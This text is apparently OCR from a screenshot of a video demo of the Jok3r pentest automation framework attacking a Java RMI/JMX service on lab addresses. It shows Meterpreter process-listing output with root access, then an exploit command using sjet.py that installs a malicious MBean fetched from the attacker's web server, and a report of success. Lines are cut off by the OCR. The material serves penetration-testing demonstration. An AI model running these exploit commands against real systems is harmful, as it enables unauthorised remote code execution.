 plications
cpu mem swap wlan0
23:59
100%
JOK3R
Jok3r Pentest Automation Framework - Demo: Scan JAVA-RMI JMX Service
Watch later
Share
koutto@kali: ~
koutto@kali: ~
koutto@kali: ~ 190x48
er username: root
Running command ps
ess List
========
Name User Path
---- ---- ----
bash root bash /opt/app/entrypoint.sh
java root java -Dsun.management.jmxremote.level=FINEST -Dsun.management.jmxremote.handlers=java.util.logging.ConsoleHandler -Djava.util.logging.Console
r.level=FINEST -Dcom.sun.management.jmxremote.local.only=false -Dcom.sun.management.jmxremote.ssl=false -Dcom.sun.management.jmxremote.authenticate=false -Dcom.sun.management.jmxremote.
9010 -Dcom.sun.management.jmxremote.rmi.port=9010 -Dcom.sun.management.jmxremote.host=0.0.0.0 -Djava.rmi.server.hostname=0.0.0.0 -agentlib:jdwp=transport=dt_socket,server=y,suspend=n,a
=5005 -jar /opt/app/app.jar
/usr/local/openjdk-8/jre/bin/java root /usr/local/openjdk-8/jre/bin/java -classpath /tmp/~spawn2458362033579421727.tmp.dir GLoFlsLDvj.Payload
/bin/sh root /bin/sh -c ps ax -w -o pid=,user=,command= 2>/dev/null
ps root ps ax -w -o pid=,user=,command=
Running command exit
Shutting down Meterpreter...
172.26.0.2 - Meterpreter session 1 closed. Reason: Died
192.168.1.11:9010 - Stopping service...
Invalid session identifier: 1
[SMART] SmartPostcheck processing to update context...
[SMART] New vulnerability detected: Java JMX Server Insecure Configuration Java Code Execution
[Exploit][Check 09/12] exploit-jmx-auth-disabled > Deploy malicious MBean on JMX service with auth disabled (alternative to msf module)
Command #01 matches requirements: { 'jmx': True, 'jmx-auth-disabled': True }
Run command #01
jython sjet.py 192.168.1.11 9010 p3nt3st install http://192.168.1.11:8000 8000
ING: An illegal reflective access operation has occurred
ING: Illegal reflective access by jnr.posix.JavaLibCHelper$ReflectiveAccess (file:/usr/share/java/jnr-posix.jar) to method sun.nio.ch.SelChImpl.getFD()
ING: Please consider reporting this to the maintainers of jnr.posix.JavaLibCHelper$ReflectiveAccess
ING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
ING: All illegal access operations will be denied in a future release
- siberas JMX Exploitation Toolkit
===================================
Starting webserver at port 8000
Exploitation successful
ent target [1/9]: host 192.168.1.11 | port 9010/tcp | service java-rmi | 10% | | [00:5
> Current check [9/12]: exploit > exploit-jmx-auth-disabled | 69% | | [00:4